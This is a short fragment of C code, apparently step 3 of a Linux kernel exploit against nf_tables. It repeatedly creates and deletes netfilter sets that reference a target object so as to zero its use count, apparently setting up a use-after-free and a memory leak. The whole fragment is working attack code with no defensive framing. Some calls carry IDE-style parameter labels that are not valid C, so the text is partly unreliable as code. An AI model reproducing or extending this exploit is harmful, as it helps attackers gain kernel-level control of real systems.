 //step 3
//make target_obj->use = 0
struct nlmsghdr **msg_list = malloc(sizeof(struct nlmsghdr *)*5);
char *tmp_set = "tmp set for leak";
for(i=0;i<0x10;i++){
new_set_hashtable(socket, SET_TABLE, tmp_set, NFT_OBJECT_CT_EXPECT, 8);
new_setelem(socket, SET_TABLE, tmp_set, pad, 0x100, target_obj, NULL, 0, NULL, 0, 1);
memset(msg_list, 0, sizeof(struct nlmsghdr *)*5);
msg_list[0] = elem_flush_msg(table_name: SET_TABLE, set_name: tmp_set);
msg_list[1] = del_set_msg(table_name: SET_TABLE, set_name: tmp_set);
send_msg_list(socket, msg_list, num: 2);
}